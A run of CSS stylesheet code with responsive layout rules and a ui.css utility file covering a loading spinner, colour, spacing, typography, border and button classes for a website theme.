    .portfolioContainer.wide.grid-4.no-space figure,.portfolioContainer.grid-5.no-space figure,.portfolioContainer.wide.no-space figure,.portfolioContainer.grid-4.no-space figure,.portfolioContainer.wide.grid-4.no-space figure,.portfolioContainer.grid-5.no-space figure{
        width:50%
    }
}
@media (max-width:1024px){
    .macbook-carousel{
        margin-bottom:-3px
    }
    .macbook-carousel figure{
        left:13.8%;
        width:72.8%;
        height:100%;
        bottom:-33px
    }
    .owl-theme .owl-controls{
        bottom:45px
    }
    .member-team img{
        max-width:225px
    }
    .portfolioContainer figure h2{
        font-size:24px;
        margin-bottom:5px
    }
    figure.effect-jazz .see-more{
        margin-top:0
    }
    figure.effect-jazz p,figure.effect-jazz a,figure.effect-jazz .see-more{
        padding-top:0
    }
    .owl-wrapper-outer .owl-wrapper{
        min-height:100px
    }
}
@media (max-width:680px){
    .macbook-carousel figure{
        bottom:-23px
    }
    .portfolioContainer figure,.portfolioContainer.grid-2 figure,.portfolioContainer.grid-3 figure,.portfolioContainer.grid-4 figure,.portfolioContainer.grid-5 figure,.portfolioContainer.wide figure,.portfolioContainer.wide.grid-2 figure,.portfolioContainer.wide.grid-3 figure,.portfolioContainer.wide.grid-4 figure{
        width:95%;
        margin:1.2% 2%
    }
    .portfolioContainer.no-space figure,.portfolioContainer.grid-2.no-space figure,.portfolioContainer.grid-3.no-space figure,.portfolioContainer.grid-4.no-space figure,.portfolioContainer.wide.no-space figure,.portfolioContainer.wide.grid-4.no-space figure{
        width:100%
    }
}
@media (max-width:570px){
    .project-wrapper .work-item{
        width:100%;
        border-bottom:4px solid #28292A;
        border-left:4px solid #28292A;
        border-right:4px solid #28292A
    }
    .half-col,.full-width .dropdown-menu li,.full-width .dropdown-menu.grid-4 > li:not(.full-li){
        width:100%
    }
    .search,.search input{
        width:100%
    }
    .macbook-carousel figure{
        left:13.9%;
        width:72.2%;
        bottom:-18px
    }
}
@media (max-width:420px){
    .item-social{
        display:none
    }
    .macbook-carousel{
        display:none
    }
}
ui.css 
.loader-overlay{
    position:fixed;
    bottom:0;
    right:0;
    left:0;
    top:0;
    z-index:10000;
    -moz-transition:all 800ms ease-in-out;
    -o-transition:all 800ms ease-in-out;
    -webkit-opacity:1;
    -webkit-transition:all 800ms ease-in-out;
    background:#fff;
    bottom:0;
    filter:alpha(opacity=100);
    left:0;
    opacity:1;
    overflow:hidden
}
.loader-overlay.loaded{
    -moz-opacity:0;
    -webkit-opacity:0;
    filter:alpha(opacity=0);
    opacity:0;
    visibility:hidden;
    zoom:1;
    z-index:1
}
.spinner{
    -moz-user-select:none;
    -ms-user-select:none;
    -o-user-select:none;
    -webkit-user-select:none;
    bottom:0;
    height:2em;
    left:0;
    margin:auto;
    position:absolute;
    right:0;
    text-align:center;
    top:0;
    user-select:none;
    width:10em
}
.spinner > div{
    -moz-border-radius:100%;
    -webkit-animation-fill-mode:both;
    -webkit-animation:bouncedelay 1.4s infinite ease-in-out;
    -webkit-border-radius:100%;
    animation-fill-mode:both;
    animation:bouncedelay 1.4s infinite ease-in-out;
    background-color:#CECECE;
    border-radius:100%;
    display:inline-block;
    height:1em;
    width:1em
}
.spinner .bounce1{
    -webkit-animation-delay:-.32s;
    animation-delay:-.32s;
    margin-right:1em
}
.spinner .bounce2{
    -webkit-animation-delay:-.16s;
    animation-delay:-.16s;
    margin-right:1em
}
@-webkit-keyframes bouncedelay{
    0%,80%,100%{
        -webkit-transform:scale(0)
    }
    40%{
        -webkit-transform:scale(1)
    }
}
@keyframes bouncedelay{
    0%,80%,100%{
        -webkit-transform:scale(0);
        transform:scale(0)
    }
    40%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.w-900{
    width:900px;
    margin:auto
}
.top-120{
    top:120px
}
label{
    font-weight:300
}
code{
    padding:2px 4px;
    font-size:90%;
    color:#575757;
    background-color:#EEF4FF;
    white-space:nowrap;
    border-radius:4px
}
i.rounded{
    width:40px;
    height:40px;
    text-align:center;
    background:rgba(0,0,0,0.1);
    border-radius:50%;
    border-radius:20px;
    color:#28292A;
    display:table-cell;
    vertical-align:middle;
    transition:all .2s ease-in;
    -webkit-transition:all .2s ease-in;
    -moz-transition:all .2s ease-in
}
i.rounded:hover{
    background:#28292A;
    color:#fff
}
[class*="bg-"] i.rounded{
    background:rgba(255,255,255,0.1)
}
[class*="bg-"] i.rounded:hover{
    background:#fff;
    color:#28292A
}
.bt2{
    border-top:2px solid rgba(0,0,0,0.1)
}
[class*="bg-"].bt2,[class*="bg-"] .bt2{
    border-top:2px solid rgba(255,255,255,0.1)
}
.bg-black{
    background:#121212
}
.bg-dark{
    background:#28292A
}
.bg-primary{
    background:#319db5
}
span[class*="bg-"]{
    padding:3px 9px
}
.section-services.bg-light{
    background-color:#fff;
    color:#414141
}
.bg-light .section-title h3,.bg-light .section-title h4{
    color:#414141
}
.bg-light i{
    color:#319db5
}
.posb{
    float:none;
    display:block;
    margin:auto;
    width:auto
}
.bg-gray:not(i),i.bg-gray::before,.bg-gray.form-control:focus{
    background-color:#B4B5B8;
    color:#000
}
.bg-gray h1,.bg-gray h2,.bg-gray h3{
    color:#fff
}
.bg-gray-light:not(i),i.bg-gray-light::before,.bg-gray-light.form-control:focus{
    background-color:#EBEBEB;
    color:#5B5B5B
}
.modal-footer.bg-gray-light:not(i){
    background-color:#EFEFEF;
    color:#5B5B5B
}
.bg-red:not(i),i.bg-red::before,.bg-red.form-control:focus{
    background-color:#C9625F;
    color:#fff
}
.bg-red-light:not(i),i.bg-red-light::before,.bg-red-light.form-control:focus{
    background-color:#f3726d!important;
    color:#fff!important
}
.bg-yellow:not(i),i.bg-yellow::before,.bg-yellow.form-control:focus{
    background-color:#EBC85E;
    color:#fff
}
.bg-white:not(i),i.bg-white::before,.bg-white.form-control:focus{
    background-color:#fff;
    color:#000
}
.bg-light:not(i),i.bg-light::before,.bg-light.form-control:focus{
    background-color:#E9E9E9;
    color:#000
}
.bg-green:not(i),i.bg-green::before,.bg-green.form-control:focus{
    background-color:#18a689;
    color:#fff
}
.bg-blue:not(i),i.bg-blue::before,.bg-blue.form-control:focus{
    background-color:#4584D1;
    color:#fff
}
.bg-blue2:not(i),i.bg-blue2::before,.bg-blue2.form-control:focus{
    background-color:#3498db;
    color:#fff
}
.bg-primary:not(i),i.bg-primary::before,.bg-primary.form-control:focus{
    background-color:#319DB5;
    color:#fff
}
.background-primary:not(i),i.background-primary::before,.background-primary.form-control:focus{
    background-color:#319DB5;
    color:#fff
}
.bg-primary-dark:not(i),i.bg-primary-dark::before,.bg-primary-dark.form-control:focus{
    background-color:#164954;
    color:#fff
}
.bg-blue-light:not(i),i.bg-blue-light::before,.bg-blue-light.form-control:focus{
    background-color:#e8f4f8;
    color:#5B5B5B
}
.bg-blue-dark:not(i),i.bg-blue-dark::before,.bg-blue-dark.form-control:focus{
    background-color:#30364A;
    color:#FFF
}
.bg-orange:not(i),i.bg-orange::before,.bg-orange.form-control:focus{
    background-color:#F2A057;
    color:#fff
}
.bg-purple:not(i),i.bg-purple::before,.bg-purple.form-control:focus{
    background-color:#A58BD3;
    color:#fff
}
.bg-purple2:not(i),i.bg-purple2::before,.bg-purple2.form-control:focus{
    background-color:#6E62B5;
    color:#fff
}
.bg-purple-dark:not(i),i.bg-purple-dark::before,.bg-purple-dark.form-control:focus{
    background-color:#393F51;
    color:#fff
}
.bg-dark:not(i),i.bg-dark::before,.bg-dark.form-control:focus{
    background-color:#28292A;
    color:#fff
}
.bg-pink:not(i),i.bg-pink::before,.bg-pink.form-control:focus{
    background-color:#DC88E6;
    color:#fff
}
.bg-aero:not(i),i.bg-aero::before,.bg-aero.form-control:focus{
    background-color:#B9D5DB;
    color:#2C2C2C
}
.font-open{
    font-family:'Open Sans',arial
}
.font-raleway{
    font-family:'Raleway',arial
}
.line-through{
    text-decoration:line-through
}
.t-ellipsis{
    text-overflow:ellipsis;
    display:block;
    white-space:nowrap;
    overflow:hidden
}
.bigger-110{
    font-size:110%!important
}
.bigger-120{
    font-size:120%!important
}
.f-5{
    font-size:5px!important
}
.f-6{
    font-size:6px!important
}
.f-7{
    font-size:7px!important
}
.f-8{
    font-size:8px!important
}
.f-9{
    font-size:9px!important
}
.f-10{
    font-size:10px!important
}
.f-11{
    font-size:11px!important
}
.f-12{
    font-size:12px!important
}
.f-13{
    font-size:13px!important
}
.f-14{
    font-size:14px!important
}
.f-15{
    font-size:15px!important
}
.f-16{
    font-size:16px!important
}
.f-17{
    font-size:17px!important
}
.f-18{
    font-size:18px!important
}
.f-19{
    font-size:19px!important
}
.f-20{
    font-size:20px!important
}
.f-24{
    font-size:24px!important
}
.f-26{
    font-size:26px!important
}
.f-28{
    font-size:28px!important
}
.f-30{
    font-size:30px!important
}
.f-32{
    font-size:32px!important
}
.f-34{
    font-size:34px!important
}
.f-36{
    font-size:36px!important
}
.f-38{
    font-size:38px!important
}
.f-40{
    font-size:40px!important
}
.f-60{
    font-size:60px!important
}
.f-65{
    font-size:65px!important
}
.f-80{
    font-size:80px!important
}
.f-150{
    font-size:150px!important
}
.text-sm{
    font-size:.8em
}
.text-2x{
    font-size:2em
}
.text-3x{
    font-size:3em
}
.text-4x{
    font-size:4em
}
.t-center{
    text-align:center!important
}
.t-left{
    text-align:left!important
}
.t-right{
    text-align:right!important
}
.l-through{
    text-decoration:line-through
}
.bold{
    font-weight:600!important
}
.w-300{
    font-weight:300!important
}
.w-500{
    font-weight:500!important
}
.w-600{
    font-weight:600!important
}
.w-700{
    font-weight:700!important
}
.t-60{
    top:60px
}
.m-auto{
    margin:auto
}
.m-0{
    margin:0!important
}
.m-5{
    margin:5px!important
}
.m-10{
    margin:10px!important
}
.m-20{
    margin:20px!important
}
.m-t-0{
    margin-top:0!important
}
.m-t-5{
    margin-top:5px!important
}
.m-t-10{
    margin-top:10px!important
}
.m-t-12{
    margin-top:12px!important
}
.m-t-20{
    margin-top:20px!important
}
.m-t-30{
    margin-top:30px!important
}
.m-t-40{
    margin-top:40px!important
}
.m-t-60{
    margin-top:60px!important
}
.m-t-100{
    margin-top:100px!important
}
.m-b-0{
    margin-bottom:0!important
}
.m-b-5{
    margin-bottom:5px!important
}
.m-b-6{
    margin-bottom:6px!important
}
.m-b-10{
    margin-bottom:10px!important
}
.m-b-12{
    margin-bottom:12px!important
}
.m-b-15{
    margin-bottom:15px!important
}
.m-b-20{
    margin-bottom:20px!important
}
.m-b-30{
    margin-bottom:30px!important
}
.m-b-40{
    margin-bottom:40px!important
}
.m-b-50{
    margin-bottom:50px!important
}
.m-b-60{
    margin-bottom:60px!important
}
.m-b-80{
    margin-bottom:80px!important
}
.m-b-100{
    margin-bottom:100px!important
}
.m-b-140{
    margin-bottom:140px!important
}
.m-b-245{
    margin-bottom:245px!important
}
.m-b-m30{
    margin-bottom:-30px!important
}
.m-b-m50{
    margin-bottom:-50px!important
}
.m-l-0{
    margin-left:0!important
}
.m-l-5{
    margin-left:5px!important
}
.m-l-10{
    margin-left:10px!important
}
.m-l-20{
    margin-left:20px!important
}
.m-l-30{
    margin-left:30px!important
}
.m-l-60{
    margin-left:60px!important
}
.m-r-0{
    margin-right:0!important
}
.m-r-5{
    margin-right:5px!important
}
.m-r-10{
    margin-right:10px!important
}
.m-r-20{
    margin-right:20px!important
}
.m-r-30{
    margin-right:30px!important
}
.m-r-60{
    margin-right:60px!important
}
.p-0{
    padding:0!important
}
.p-5{
    padding:5px!important
}
.p-10{
    padding:10px!important
}
.p-15{
    padding:15px!important
}
.p-20{
    padding:20px!important
}
.p-30{
    padding:30px!important
}
.p-40{
    padding:40px!important
}
.p-t-0{
    padding-top:0!important
}
.p-t-10{
    padding-top:10px!important
}
.p-t-20{
    padding-top:20px!important
}
.p-t-30{
    padding-top:30px!important
}
.p-t-60{
    padding-top:60px!important
}
.p-t-120{
    padding-top:120px!important
}
.p-t-180{
    padding-top:180px!important
}
.p-b-0{
    padding-bottom:0!important
}
.p-b-10{
    padding-bottom:10px!important
}
.p-b-20{
    padding-bottom:20px!important
}
.p-b-30{
    padding-bottom:30px!important
}
.p-b-40{
    padding-bottom:40px!important
}
.p-b-60{
    padding-bottom:60px!important
}
.p-b-100{
    padding-bottom:100px!important
}
.p-l-0{
    padding-left:0!important
}
.p-l-5{
    padding-left:5px!important
}
.p-l-10{
    padding-left:10px!important
}
.p-l-20{
    padding-left:20px!important
}
.p-l-30{
    padding-left:30px!important
}
.p-l-40{
    padding-left:40px!important
}
.p-r-0{
    padding-right:0!important
}
.p-r-5{
    padding-right:5px!important
}
.p-r-10{
    padding-right:10px!important
}
.p-r-20{
    padding-right:20px!important
}
.p-r-30{
    padding-right:30px!important
}
.c-red{
    color:#cd6a6a
}
.c-blue{
    color:#00A2D9
}
.c-purple{
    color:#B57EE0
}
.c-brown{
    color:#9E7B2E
}
.c-orange{
    color:#ec8521
}
.c-yellow{
    color:#F3D261
}
.c-green{
    color:#18A689
}
.c-gray-light{
    color:#dadada
}
.c-gray,[class*="bg-"]:not(.bg-gray-light) .section-title.c-gray{
    color:#8F8F8F
}
.c-dark{
    color:#343434
}
.c-white{
    color:#fff
}
.c-light{
    color:#B3B3B3
}
.c-primary,.text-primary{
    color:#319DB5
}
.transparent-color{
    color:rgba(0,0,0,0.2)
}
.asterisk{
    color:#D9534F
}
.help-block{
    color:#AFAAAA
}
.text-primary{
    color:#319DB5
}
.text-right{
    text-align:right
}
.f-left{
    float:left
}
address{
    padding-left:15px
}
blockquote.blockquote-border{
    padding:10px 20px;
    margin:0 0 20px;
    font-size:17.5px;
    border-left:5px solid #eee
}
.border-bottom{
    border-bottom:1px solid rgba(0,0,0,0.1)
}
.bd-0{
    -moz-border-radius:0!important;
    -webkit-border-radius:0!important;
    border-radius:0!important
}
.bd-3{
    -moz-border-radius:3px!important;
    -webkit-border-radius:3px!important;
    border-radius:3px!important
}
.bd-6{
    -moz-border-radius:6px!important;
    -webkit-border-radius:6px!important;
    border-radius:6px!important
}
.bd-9{
    -moz-border-radius:9px!important;
    -webkit-border-radius:9px!important;
    border-radius:9px!important
}
.bd-full{
    -moz-border-radius:50%!important;
    -webkit-border-radius:50%!important;
    border-radius:50%!important
}
.bd-50p{
    -moz-border-radius:50%!important;
    -webkit-border-radius:50%!important;
    border-radius:50%!important
}
.opacity-0{
    opacity:0
}
.opacity-0 p{
    opacity:0
}
.opacity-20{
    opacity:.2
}
.opacity-20 p{
    opacity:.2
}
.opacity-50{
    opacity:.5
}
.opacity-50 p{
    opacity:.5
}
.opacity-70{
    opacity:.7
}
.opacity-70 p{
    opacity:.7
}
.opacity-90{
    opacity:.9
}
.opacity-90 p{
    opacity:.9
}
.width-0{
    width:0!important
}
.width-40{
    width:40px!important
}
.width-300{
    width:300px!important
}
.min-width-40{
    min-width:40px
}
.width-16p{
    width:16.6666%!important
}
.width-20p{
    width:20%!important
}
.width-100p{
    width:100%!important
}
.h-0{
    height:0!important;
    overflow:hidden!important
}
.h-20{
    height:20px!important;
    overflow:hidden!important
}
.h-30{
    height:30px!important;
    overflow:hidden!important
}
.h-40{
    height:40px!important;
    overflow:hidden!important
}
.h-50{
    height:50px!important;
    overflow:hidden!important
}
.h-70{
    height:70px!important;
    overflow:hidden!important
}
.h-90{
    height:90px!important;
    overflow:hidden!important
}
.h-100{
    height:100px!important;
    overflow:hidden!important
}
.h-150{
    height:150px!important;
    overflow:hidden!important
}
.h-220{
    height:220px!important;
    overflow:hidden!important
}
.h-250{
    height:250px!important;
    overflow:hidden!important
}
.h-280{
    height:280px!important;
    overflow:hidden!important
}
.h-300{
    height:300px!important;
    overflow:hidden!important
}
.pos-rel{
    position:relative
}
.pos-abs{
    position:absolute
}
.dis-inline{
    display:inline
}
.dis-table{
    display:table
}
.dis-inline-b{
    display:inline-block
}
.dis-block{
    display:block!important
}
.dis-none{
    display:none
}
.f-left{
    float:left!important
}
.f-right{
    float:right!important
}
.no-border{
    border:none!important;
    box-shadow:none
}
.no-bd{
    border:none!important;
    box-shadow:none
}
.border{
    border:1px solid #efefef!important
}
.border-primary{
    border-color:#319DB5
}
.border-gray{
    border:1px solid #efefef
}
.border-bottom{
    border-bottom:1px solid #efefef!important
}
.border-top{
    border-top:1px solid #efefef!important
}
.border-top.bg-gray-light{
    border-top:1px solid #fff!important
}
.border-right{
    border-right:1px solid #efefef!important
}
.border-left{
    border-left:1px solid #efefef!important
}
.border-hor{
    border-bottom:1px solid #efefef!important;
    border-top:1px solid #efefef!important
}
.border-ver{
    border-left:1px solid #efefef!important;
    border-right:1px solid #efefef!important
}
.bd-white{
    border-color:#fff!important
}
.bd-green{
    border-left:3px solid #18a689
}
.bd-red{
    border-left:3px solid #c9625f
}
.bd-blue{
    border-left:3px solid #319DB5
}
.bd-t-red{
    border-top:4px solid #c9625f
}
.bd-t-green{
    border-top:4px solid #5FB675
}
.bd-t-blue{
    border-top:4px solid #0090D9
}
.bd-t-dark{
    border-top:4px solid #2B2E33
}
.bd-t-purple{
    border-top:4px solid #A58BD3
}
.bd-l-red{
    border-left:4px solid #c9625f
}
.bd-l-green{
    border-left:4px solid #18a689
}
.bd-l-blue{
    border-left:4px solid #1D86A9
}
.bd-l-dark{
    border-left:4px solid #2B2E33
}
.bd-l-purple{
    border-left:4px solid #A58BD3
}
.bd-b-red{
    border-bottom:4px solid #c9625f
}
.bd-b-green{
    border-bottom:4px solid #18a689
}
.bd-b-blue{
    border-bottom:4px solid #319DB5
}
.bd-b-dark{
    border-bottom:4px solid #2B2E33
}
.bd-b-purple{
    border-bottom:4px solid #A58BD3
}
.img-sm{
    height:35px;
    width:35px
}
.img-md{
    height:65px;
    width:65px
}
.img-lg{
    height:120px;
    width:120px
}
.btn{
    -webkit-font-smoothing:subpixel-antialiased;
    -webkit-transition:border .25s linear,color .25s linear,background-color .25s linear;
    border:none;
    font-size:14px!important;
    font-weight:400;
    margin-bottom:10px;
    margin-right:10px;
    padding:7px 24px 8px!important;
    transition:border .25s linear,color .25s linear,background-color .25s linear;
    vertical-align:middle;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}
.btn:hover{
    color:#fff;
    outline:0;
    outline:none;
    text-decoration:none
}
.btn i{
    font-size:12px
}
.btn:not(.btn-sm) i{
    padding-right:8px
}
.btn:focus{
    color:#fff;
    outline:none!important;
    outline:0;
    outline:none
}
.btn:active{
    -webkit-box-shadow:none;
    box-shadow:none;
    outline:0;
    outline:none
}
.btn:active focus{
    outline:none!important
}
.btn.bootstrap-touchspin-up,.btn.bootstrap-touchspin-down{
    padding:8px 20px 8px 15px !important
}
.btn.bootstrap-touchspin-up i,.btn.bootstrap-touchspin-down i{
    padding-right:0!important;
    padding-left:0!important;
    left:auto!important
}
.input-group-btn:not(.btn-sm):not(.btn-hg):not(.btn-xs):not(.btn-lg) > .btn:not(.btn-sm):not(.btn-hg):not(.btn-xs):not(.btn-lg){
    height:35px
}
.btn.dropdown-toggle{
    margin-bottom:0;
    padding:7px 12px 8px 24px
}
.rtl .btn.dropdown-toggle{
    padding:7px 24px 8px 12px
}
.pull-right .btn{
    margin-right:0
}
.pull-left .btn{
    margin-left:0
}
.btn.btn-sm{
    font-size:11px;
    padding:5px 12px!important
}
.btn.btn-sm .icons-office-52:before{
    font-size:8px
}
.btn.btn-lg{
    font-size:15px;
    padding:10px 28px!important;
    line-height:18px
}
.btn.btn-lg i{
    font-size:18px
}
.btn.btn-lg:hover{
    color:#fff
}
.main-content .page-content .panel .panel-content .btn:not(.btn-sm) i{
    padding-right:8px
}
.modal-footer .btn{
    margin-bottom:0
}
.btn.active{
    -webkit-box-shadow:none;
    box-shadow:none;
    outline:0;
    outline:none
}
.btn.active:focus{
    outline:none!important
}
.btn.disabled{
    background-color:#bdc3c7;
    color:rgba(255,255,255,0.75);
    color:#fff;
    filter:alpha(opacity=100);
    filter:alpha(opacity=70);
    opacity:.7;
    opacity:1
}
.btn[disabled]{
    background-color:#bdc3c7;
    color:rgba(255,255,255,0.75);
    color:#fff;
    filter:alpha(opacity=100);
    filter:alpha(opacity=70);
    opacity:.7;
    opacity:1
}
fieldset[disabled].btn{
    background-color:#bdc3c7;
    color:rgba(255,255,255,0.75);
    color:#fff;
    filter:alpha(opacity=100);
    filter:alpha(opacity=70);
    opacity:.7;
    opacity:1
}
.btn-embossed{
    -webkit-box-shadow:inset 0 -2px 0 rgba(0,0,0,0.15);
    box-shadow:inset 0 -2px 0 rgba(0,0,0,0.15)
}
.btn-embossed:active{
    -webkit-box-shadow:inset 0 2px 0 rgba(0,0,0,0.15);
    box-shadow:inset 0 2px 0 rgba(0,0,0,0.15)
}
.btn-square{
    -webkit-border-radius:1px;
    -moz-border-radius:1px;
    border-radius:1px
}
.btn-embossed.active{
    -webkit-box-shadow:inset 0 2px 0 rgba(0,0,0,0.15);
    box-shadow:inset 0 2px 0 rgba(0,0,0,0.15)
}
.btn-wide{
    min-width:140px;
    padding-left:30px;
    padding-right:30px
}
.btn-link{
    color:#16a085
}
.btn-link:hover{
    background-color:transparent;
    color:#1abc9c;
    text-decoration:underline
}
.btn-link:focus{
    background-color:transparent;
    color:#1abc9c;
    text-decoration:underline
}
.btn-link[disabled]:hover,fieldset[disabled].btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled].btn-link:focus{
    color:#bdc3c7;
    text-decoration:none
}
.btn.btn-hg{
    font-size:22px;
    line-height:1.227;
    padding:13px 20px
}
.btn-lg{
    font-size:17px;
    line-height:1.471;
    padding:10px 19px
}
.btn-lg .caret{
    border-left-width:6px;
    border-right-width:6px;
    border-top-width:8px
}
.btn-sm{
    font-size:13px;
    line-height:1.385;
    margin-left:10px;
    padding:2px 10px!important;
    padding:9px 13px
}
.btn-sm:first-child{
    margin-left:0
}
.btn-xs{
    font-size:12px;
    line-height:1.083;
    padding:6px 9px
}
.btn-tip{
    font-size:92%;
    font-weight:300;
    padding-left:10px
}
.btn-block{
    white-space:normal
}
.btn-block i{
    margin-top:.2em
}
.dropup .btn-default .caret{
    border-bottom-color:#fff
}
.dropup .caret{
    border-bottom-width:4px
}
.dropup .btn-lg .caret{
    border-bottom-width:4px
}
.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret{
    border-bottom-color:#fff
}
.btn-group-xs > .btn{
    font-size:12px;
    line-height:1.083;
    padding:6px 9px;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.btn-group-sm > .btn{
    font-size:13px;
    line-height:1.385;
    padding:9px 13px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    border-radius:4px
}
.btn-group-lg > .btn{
    font-size:17px;
    line-height:1.471;
    padding:10px 19px;
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px
}
.btn-group-gh > .btn{
    font-size:22px;
    line-height:1.227;
    padding:13px 20px;
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px
}
.btn-group > .btn + .btn{
    margin-left:0
}
.btn-group > .btn + .dropdown-toggle{
    border-left:2px solid rgba(52,73,94,0.15);
    padding-left:12px;
    padding-right:12px
}
.btn-group > .btn + .dropdown-toggle .caret{
    margin-left:3px;
    margin-right:3px;
    margin-top:0
}
.btn-group > .btn.btn-gh + .dropdown-toggle .caret{
    margin-left:7px;
    margin-right:7px
}
.btn-group > .btn.btn-sm + .dropdown-toggle .caret{
    margin-left:0;
    margin-right:0
}
.dropdown-toggle .caret{
    margin-left:8px;
    margin-top:0
}
.btn-group > .btn{
    font-weight:400
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){
    border-left:1px solid rgba(12,12,12,0.1)!important
}
.btn-group > .btn:last-child :not(:first-child){
    border-left:1px solid rgba(12,12,12,0.1)!important
}
.btn-group > .dropdown-menu{
    font-weight:400
}
.btn-group > .popover{
    font-weight:400
}
.btn-group{
    margin-right:10px
}
.btn-group:focus .dropdown-toggle{
    -webkit-transition:.25s;
    outline:0;
    transition:.25s
}
.btn-group i{
    padding-right:7px
}
.btn-group .btn{
    margin-right:0
}
.btn-group button.btn-sm{
    height:25px
}
.btn-group button.btn-xs{
    height:24px
}
.btn-group button.btn-lg{
    height:45px
}
.btn-group button.btn-hg{
    height:52px
}
.btn-group.open .dropdown-toggle{
    -webkit-box-shadow:none;
    box-shadow:none;
    color:rgba(255,255,255,0.75)
}
.btn-group.open .dropdown-toggle.btn-default{
    color:#616C76
}
.btn-toolbar .btn.active{
    color:#fff
}
.btn-toolbar .btn > [class^="fui-"]{
    font-size:16px;
    margin:0 1px
}
/*.navbar-fixed-bottom .dropdown .caret{
    border-bottom-width:4px
}*/
.buttons-page .btn{
    margin-bottom:10px
}
.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret{
    border-top-color:#fff
}
.btn-default{
    background-color:#e0e6eb;
    color:#616c76
}
.btn-default .caret{
    border-top-color:#616c76
}
.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{
    background-color:#d0dae1;
    border-color:#d0dae1;
    color:#616c76
}
.btn-default.active{
    background:#c1cdd7;
    border-color:#c1cdd7;
    color:#616c76
}
.open .dropdown-toggle.btn-default{
    background:#a2b4c3;
    border-color:#a2b4c3;
    color:#616c76
}
.open .dropdown-toggle.btn-primary{
    background:#1b5765;
    border-color:#1b5765
}
.open .dropdown-toggle.btn-info{
    background:#7b00ff;
    border-color:#7b00ff
}
/*.open .dropdown-toggle.btn-white{
    background:#ccc;
    border-color:#ccc
}*/
.open .dropdown-toggle.btn-blue{
    background:#005673;
    border-color:#005673
}
.open .dropdown-toggle.btn-danger{
    background:#8a2e2e;
    border-color:#8a2e2e
}
.open .dropdown-toggle.btn-dark{
    background:#070708;
    border-color:#070708
}
.open .dropdown-toggle.btn-success{
    background:#0b4d3f;
    border-color:#0b4d3f
}
.open .dropdown-toggle.btn-warning{
    background:#bb5e00;
    border-color:#bb5e00
}
.open .dropdown-toggle.btn-inverse{
    background:#10161c;
    border-color:#10161c
}
.btn-default.disabled,.btn-default[disabled],fieldset[disabled].btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled].btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled].btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled].btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled].btn-default.active{
    background-color:#839baf;
    border-color:#839baf
}
.btn-primary{
    background-color:#319db5;
    color:#fff
}
.btn-primary:active{
    background:#267a8d;
    border-color:#267a8d
}
/*.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{
    background-color:#2c8ca1;
    border-color:#2c8ca1;
    color:#fff
}*/
.btn-primary.active{
    background:#267a8d;
    border-color:#267a8d
}
.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled].btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled].btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled].btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled].btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled].btn-primary.active{
    background-color:#10353d;
    border-color:#10353d
}
.btn-info{
    background-color:#b066ff;
    color:#fff
}
.btn-info:active{
    background:#9633ff;
    border-color:#9633ff
}
/*.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{
    background-color:#a34cff;
    border-color:#a34cff;
    color:#fff
}*/
.btn-info.active{
    background:#9633ff;
    border-color:#9633ff
}
.btn-info.disabled,.btn-info[disabled],fieldset[disabled].btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled].btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled].btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled].btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled].btn-info.active{
    background-color:#6300cc;
    border-color:#6300cc
}
.btn-white{
    background-color:#fff;
    border:1px solid #E0E0E0!important;
    color:#373C40
}
.btn-white:active{
    background:#e6e6e6;
    border-color:#e6e6e6
}
.btn-white.btn-transparent{
    padding:6px 24px
}
.btn-white:hover,.btn-white:focus,.btn-white:active,.btn-white.active,.open .dropdown-toggle.btn-white{
    background-color:#f2f2f2;
    border-color:#d6d6d6;
    color:#333
}
.btn-white.active{
    background:#e6e6e6;
    border-color:#e6e6e6
}
.btn-white.disabled,.btn-white[disabled],fieldset[disabled].btn-white,.btn-white.disabled:hover,.btn-white[disabled]:hover,fieldset[disabled].btn-white:hover,.btn-white.disabled:focus,.btn-white[disabled]:focus,fieldset[disabled].btn-white:focus,.btn-white.disabled:active,.btn-white[disabled]:active,fieldset[disabled].btn-white:active,.btn-white.disabled.active,.btn-white[disabled].active,fieldset[disabled].btn-white.active{
    background-color:#b3b3b3;
    border-color:#b3b3b3
}
.btn-blue{
    background-color:#00a2d9;
    color:#fff
}
.btn-blue:active{
    background:#007ca6;
    border-color:#007ca6
}
/*.btn-blue:hover,.btn-blue:focus,.btn-blue:active,.btn-blue.active,.open .dropdown-toggle.btn-blue{
    background-color:#008fc0;
    border-color:#008fc0;
    color:#fff
}*/
.btn-blue.active{
    background:#007ca6;
    border-color:#007ca6
}
